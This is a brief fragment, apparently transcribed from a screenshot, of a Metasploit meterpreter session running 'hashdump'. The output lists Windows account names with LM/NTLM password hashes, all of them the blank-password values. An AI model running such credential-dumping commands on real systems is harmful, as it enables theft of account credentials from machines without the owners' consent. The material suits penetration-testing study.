 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HP:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >